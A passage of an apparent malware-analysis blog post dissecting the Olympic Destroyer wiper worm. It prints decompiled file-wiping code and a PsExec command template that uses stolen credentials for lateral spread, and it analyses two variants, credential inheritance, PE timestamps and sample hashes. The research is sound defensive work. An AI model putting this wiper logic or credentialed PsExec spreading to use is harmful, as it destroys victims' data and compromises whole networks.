    PathAppendW(pszPath, FindFileData.cFileName);
    if ( FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY )
    {
      if ( StrCmpCW(FindFileData.cFileName, L".") )
      {
        if ( StrCmpCW(FindFileData.cFileName, L"..") )
          iteratePathAndDestroyFiles(pszPath);// recursion
      }
    }
    else
    {
      FileSize.QuadPart = 0i64;
      v3 = CreateFileW(pszPath, 0x40000000u, 0, 0, 3u, 0x80u, 0);
      if ( v3 != (HANDLE)-1 )
      {
        GetFileSizeEx(v3, &FileSize);
        CloseHandle(v3);
        if ( FileSize.LowPart <= 1000000 )
          zeroFile(pszPath);
        else
          write4096Bytes(pszPath);
      }
    }
    v4 = pszPath;
    v5 = GetProcessHeap();
    HeapFree(v5, 8u, v4);
  }
  while ( FindNextFileW(hFindFile, &FindFileData) );
  result = (HANDLE)FindClose(hFindFile);
}
return result;
```

Remote wiping functionality

This function simply iterates recursively over all folders, starting at the mountpoint which is provided as an argument, and then destroys each single file that it finds:

1. Files equal or smaller to 1MB in size are completely written over with zeros
2. For files bigger than 1MB only the first 4096 bytes are nulled. Yet for most files this should be enough to render them uselessThe wiper thread does not communicate with the main thread and there is no synchronization in any way. No matter if the wiping already finished or not, the system is shut down after one hour.
It might be a simple mistake to shut the system down after a fixed time: The wiping may not have wiped everything it can reach, or it could have already finished and the local computer is still useable until the shutdown. Additionally the remote spreading could still be ongoing.

Yet, I think it is more likely that this feature is a well-planned and sophisticated time bomb: Imagine Olympic Destroyer spreading through a network, wiping all it could wipe for one hour, when suddenly one system after another shuts down and is unable to boot.

## Different types of Olympic Destroyer

As mentioned in the introduction, I found two different types of Olympic Destroyer. The simpler type was described previously. The second type has the very same functionality, it only adds a few more functions. Those additional functions have the purpose of extending the spreading functionality of Olympic Destroyer by leveraging *PsExec*, which was written to %tmp% but then ignored by the simpler version.

## Using PsExec

The additional function call is placed right after writing/checking the file *%programdata%\evtchk.txt* and before the spreading function which uses COM objects and spreads the version of Olympic Destroyer which was not updated with the stolen credentials. This bugged behavior of spreading the wrong binary over COM exists in both versions.

The additional call to PsExec is done in the following way:

```
snprintf(
  (int)buf,
  "%s \\\\%s -u \"%s\" -p \"%s\" -accepteula -d %s %s \"%s\"",
  psExec,
  &targetString,
  username,
  password,
  "-s",
  "-c -f",
  pathToSelfInTmp);
if ( execCommandline(buf) )
  return 1;
```

Format string for calling PsExec

PsExec is started with several parameters:

- The first three parameter identify the target computer and the credentials which are applied
- Then the dialogue to confirm the EULA of PsExec is skipped with “accepteula”
- “-d” runs PsExec in a non-interactive way, which means that the caller does not wait for PsExec to terminate- With “-s” the remote process is started with System rights (in case the credentials allow that)
- “-c” and “-f” specify that the actually executed file is copied to the target computer and overwritten in case it already exists
- The last parameter is the remotely executed file, which is obviously Olympic Destroyer

This time the remotely executed binary is the copy of Olympic Destroyer in %tmp%, which was updated with the credentials stolen during the current run.

The output buffer returned from PsExec is parsed for the string “started”, which indicates to Olympic Destroyer that its call was successful. A successful remote infection using PsExec breaks the loop which iterates over the credentials for a fixed target computer. Thus the target is only infected once and the bugged COM infection is avoided.

## A crippled worm and a capable worm

The simple version of Olympic Destroyer has some spreading functionality, although it is broken in the sense that the wrong binary is spread through the network. By not spreading the updated version of Olympic Destroyer, which contains the credentials stolen during the run, it loses a crucial part of its spreading capability:

Assume we have a computer “A” with a logged in user who has the rights which allow remote spreading of Olympic Destroyer. And a computer “B”, which is in reach of A, but where no user is logged in. A third computer “C” is only reachable over B but not over A.
If the simple version of Olympic Destroyer is executed on computer A, it will use the stolen credentials to infect computer B. But on computer B there are no credentials to steal, so it won’t be able to infect computer C.

In other words: The simple version of Olympic Destroyer can only spread to computers which are “one hop” in distance.
Yet, in most cases this should still be enough to infect a whole network, since a central Domain Controller is usually connected to most computers in the network.

Spreading the more advanced version including the stolen credentials gives Olympic Destroyer even better worming capabilities, since it gathers more and more credentials as it spreads further and further through a network.
In the previous example computer C could be infected from computer B by using the credentials stolen on computer A.

## Crunching some numbers

In order to verify my findings with the two versions of Olympic Destroyer, I grabbed 36 different samples which are identified as Olympic Destroyer and compared their sets of stolen credentials. One sample had and empty list of credentials, so I discarded it.It turns out that 23 of those samples are from the simple version type. All of them contained the same set of credentials, which were already described by Talos. They are for the domains *g18.internal* and *Pyeongchang2018.com*. All of the samples contained additional credentials stolen from various sandbox systems and virtual machines of researchers, who probably uploaded the files from the %tmp% folder to Virus Total during their analysis.

I could not find a single sample which contained only a subset of the credentials stolen from the *g18.internal* and *Pyeongchang2018.com* domains. If you strip the credentials from sandboxes and researchers, all 23 samples contain the same set of crendetials. This supports the findings that the simple version of Olympic Destroyer has a broken spreading algorithm.

In contrast to that, 12 samples of the total 36 are from the ATOS network with the domain *ww930*, as partially described by Kaspersky. Apparently the more capable version of Olympic Destroyer was spreading here, thus the differences in the list of credentials is bigger. The first pair of credentials in this set can be found in all 12 samples. But the rest of the credentials is a mix stolen from different computers in the same network. We can see that the worm took different paths when spreading though the network, acquiring the credentials of at least five different computers.

After removing the credentials from researchers and sandboxes, we are left with five unique sets of credentials. If one subset of credentials is one letter, the sets can be described as A, AB, AC, AD and ADE. This shows that the more capable version of Olympic Destroyer actually inherits its list of stolen credentials to the infected systems.
The samples in question are:

1942f14326f8ffa3afc83946ba9ec06abe983a211939f0e58362f85dd2a6b96a
25089ec24167f3caa413a9e1965c7dfc661219f45305187070a1e360b03f869c
6d7d35b4ce45fae4a048f7e371f23d1edc4c3b6998ab49febfd7d33f13b030a5
9085926d0beacc97f65c86c207fa31183c5373e9a26fb0678fbcd26ab65d6e64
90c956e8983116359662f8b82ae156b378d3fae02c07a18827b4c65f0b5fe9ef

It is likely that there are more samples out there which give a better picture of the way Olympic Destroyer wormed itself through the ATOS network.

## PE timestamps

As the blog article of Kasperky has already shown, the author(s) of Olympic Destroyer had quite the fun in planting false flags. So, the compilation time stamps of the PE files should be taken with a grain of salt, as they can be easily forged.
Nonetheless they provide an interesting picture.

Simple version of Olympic Destroyer, PE time stamps ordered ascending:| Name | Compilation Time Stamp | Description |
|---|---|---|
| Resource 104 | 2016-06-28 18:43:09 | Copy of PsExec |
| Resource 105 | 2017-12-27 09:03:48 | Destroyer |
| DLL in Resource 101 | 2017-12-27 11:44:17 | Browser Password Stealer |
| DLL in Resource 102 | 2017-12-27 11:44:21 | Windows Account Password Stealer |
| Resource 101 | 2017-12-27 11:44:30 | Loader for internal DLL |
| Resource 103 | 2017-12-27 11:44:35 | Loader for internal x64 DLL |
| Resource 102 | 2017-12-27 11:44:40 | Loader for internal DLL |
| Main binary | 2017-12-27 11:44:47 | Olympic Destroyer |

(Note that I did not extract the time stamp for the DLL in the resource of resource 103)

The PE time stamps of the more complex version in ascending order:

| Name | Compilation Time Stamp | Description |
|---|---|---|
| Resource 104 | 2016-06-28 18:43:09 | Copy of PsExec |
| Resource 105 | 2017-12-27 09:03:48 | Destroyer |
| DLL in Resource 101 | 2017-12-27 11:38:53 | Browser Password Stealer |
| DLL in Resource 102 | 2017-12-27 11:38:58 | Windows Account Password Stealer |
| Resource 101 | 2017-12-27 11:39:06 | Loader for internal DLL |
| Resource 103 | 2017-12-27 11:39:11 | Loader for internal x64 DLL |
| Resource 102 | 2017-12-27 11:39:17 | Loader for internal DLL |
| Main binary | 2017-12-27 11:39:22 | Olympic Destroyer |

Some of those values actually make sense, although they might have been crafted in order to do so. The DLLs which are resources of resource 101 and 102 have to be compiled before they can be embedded as resources, so their time stamps come first. The same goes for all resource which are embedded in them main binary of Olympic Destroyer.
PsExec in resource 104 is the original copy of PsExec, thus has the original time stamp.
A time difference of four to nine seconds for each binary sounds realistic, given only a few dependencies on external libraries. Unfortunately, the compilation with the biggest external dependencies, the DLL in resource 101 where SQLite is used, seems to be the first binary in the build chain. This is where I would have expected to see the biggest gaps in between thetime stamps. But as it is the start of the build chain, we cannot compare it to any binary built before it.
By looking at the gaps, we can also see that everything except the destroyer part seem to be compiled in one block.
Also the more complex version of Olympic Destroyer seems to be compiled five minutes before the simpler version. Most probably the attacker(s) just compiled the first set of Olympic Destroyer, before commenting out the one function using PsExec (implicitly removing all the used sub-functions), and then recompiled the whole set.

It is noteworthy to point out that both versions of Olympic Destroyer use the very same copy of the destroyer component. Not only the compilation time stamps are the same, but also their hash sums.

## Summary

This article has shown the innermost working of the malware called Olympic Destroyer. We have seen that by pure reverse engineering of the malware samples, a plethora of information can be obtained and deduced.

The analysis indicates that Olympic Destroyer consists of two completely independent parts: The first one is a framework for network spreading using resource 101 to 104 in order to spread as fast and as far as possible in the local network. The second one is the destructive component. Both parts work completely independent from each other. Resource 101 to 103 have a strong logical dependency on the main binary by receiving the decryption key as well as the name of the named pipe as arguments. And the main binary depends on the information returned from the resources 101 to 103 formatted in a certain way. In contrast to that, the destroyer in resource 105 is only dropped and executed in a fire and forget manor. No arguments, return values or status codes are exchanged.
So I think it is correct to state that everything except the destroyer is merely a vehicle in form of a spreading framework to deliver a payload. And the delivered payload is the destroyer. In theory every other payload could be delivered by simply exchanging the resource 105.

We have also seen that Olympic Destroyer comes in two different versions, which have been spread in two different networks. The spreading algorithm differs in the way that credentials stolen on one system are not carried on to the next infected system in one version.
It is unknown to me why the differences exist. Reading the Kasperky article indicates that the attackers already had a strong foothold in the *g18.internal* and *Pyeongchang2018.com* network. So it might have been enough to spread only one hop from the initial infected machine. This decision could also be influenced by the defensive mechanisms employed at the targeted network. A proper network monitoring tool should mark the execution of PsExec as red flag, which might have been the reason to remove this part of the spreading algorithm.
The analysis of stolen credentials in the network of *ATOS* indicates that the attackers had a weaker foothold in the network, since, juding by the samples I looked at, only two sets ofcredentials were stolen on the initial infection (compared to 44 in the simpler variant). All other credentials were added during the spreading in the network. This weak foothold might have been the cause to go with a more aggressive spreading algorithm.

## Appendix

Config structure as used in Olympic Destroyer:

```
struct config
{
DWORD credentialsVectorStart;
DWORD credentialsVectorEnd;
DWORD credentialsVectorMaxSize;
CRITICAL_SECTION critSect;
WSADATA wsadata;
char ressourceHpath[1024];
char randomTempPath[1024];
char ressourceIpath[1024];
char selfModulePath[1024];
char domainName[256];
char accountName[256];
char domainAndAccountName[256];
char v13[256];
DWORD bitness;
DWORD bVersionGreaterEqualVista;
DWORD bVersionSmallerEqualXP;
DWORD bHasSelfDebugPrivs;
DWORD bIsServiceOrAdmin;
DWORD bIsUserAccount;
};
```

Hashes used for analysis:*edb1ff2521fb4bf748111f92786d260d40407a2e8463dcd24bb09f908ee13eb9*
*01e640a91d32230cd3f45e1594177393415585dbeba9ddbd31be2139935058d3*
*137148fe8223bc88661ac941ea1a648ad0fb6e49c359acd06781abd0a0493c01*
*1942f14326f8ffa3afc83946ba9ec06abe983a211939f0e58362f85dd2a6b96a*
*2239d109d7c01682c99a721d654643b7d8f4431887ecad6fb2d043dbdacfe226*
*25089ec24167f3caa413a9e1965c7dfc661219f45305187070a1e360b03f869c*
*254fbeb13f8d2dc36de3a3ffca653608d1b3420a20a20248d330500785b3945c*
*2bcbb1c165a6e31e085306224de3410249df50742ca3af069d58c7fd75d2d8c4*
*2bf9f3703b48bf1578a43479444107b33ff6ecea108b364fc73913a639c511d4*
*2c28f3b297a990b9d7a7163bac57ab68228c66109bb7a593702e556cdd455cce*
*3131a8208dc7441bf26592d7fed2ba5d9f9994e21d9b8396b4d2cda76a8a44d7*
*36a65a47cc464aac45a5d27372ea3b3584726d354f0792b9a77bfbe0cd0558bd*
*41a6d6f1dca75abc924960ee701b0df0e7adc8b7501ac4e2c00743d7266df7d3*
*5181fe760f456719b0ec505370df0b38055a5a3b202e1d50948fc92383a61c18*
*569fbe4f66fa09fb375fb87915da79dbafb1ef62d9a20849d1beea4eadb8e805*
*5d85fba3ff021b35bfba30d5d56b957ef084d818778ff77550bcf65755aa7849*
*5f37829988e827f05b42774db94e8a15e87e9de12e61b89c91bf5fddee90650c*
*6d7d35b4ce45fae4a048f7e371f23d1edc4c3b6998ab49febfd7d33f13b030a5*
*6f6e9dde888d2368c1c9973769a5ea76bbf634105ed4f8adf1e74624f39454ad*
*725efe161b8d0024cd330e3a3da194b46d16be14d57392fbfdf1ea71415d67b1*
*75fa1309be8fdca4a6df345a009b47938503d5227149838334581b08d40b7e2f*
*9085926d0beacc97f65c86c207fa31183c5373e9a26fb0678fbcd26ab65d6e64*
*90c956e8983116359662f8b82ae156b378d3fae02c07a18827b4c65f0b5fe9ef*
*98d4f0e8f91d7f4f1a3058b1a30220e3460cc821be704acfcb7fa2eb0c88818c*
*99ca9d41c2ea6a18436fbc173ce8f3e94b5a3d592d9e4fa978120d140d96aefa*
*a9f66d9dd3fd0f977381e83c1379fe664f22ebdd5695258fc388465cd3749562*
*af33d399d9cb8026d796daf95f5bda9da96bb021ad93c001a21aa38005f2faa7*
*b30b4acf05898c8a6338f5df6c3df7d7f06df8e67ccd773ffd83b5b8acff4cb8*
*bdfb1a9f59be657b5375689b357ef8e70e1e7332f52c2e79ab3be796e06858d1*
*ca8be57bbd2f3169d0c1c4b5145e8f955ea69ddde701f94a2b29c661389b3aa2*
*cc2b47bffc260d992c602dbdbce1fb2ed982df883956cad9beac1ee0784650f6*
*d17d32048aae06ec60b693cd83e1cf184e8c2e4d1f0299a28423fdc624f56bb8*
*d2e43c41acd40324813d51df99fa127b86d8e384671dcc77f748d86afc3993a5*
*e2153c73ec9fd15dc8389523515a96c3477fce5503be78ff82ab3cc7e9386e83*
*e4dd30d5d85c4aaf05e01d8f40fb0e01e4e8ba99e82ec58946c045ce53783bde*
*e8349cfcc422310c259688b0226cb14f5196a6daad77b622405282aeac89ab06*
*f99610f8e36eb65e75979ef3ea4b7382bfb0bf2b72191cefccaaa19283d23606*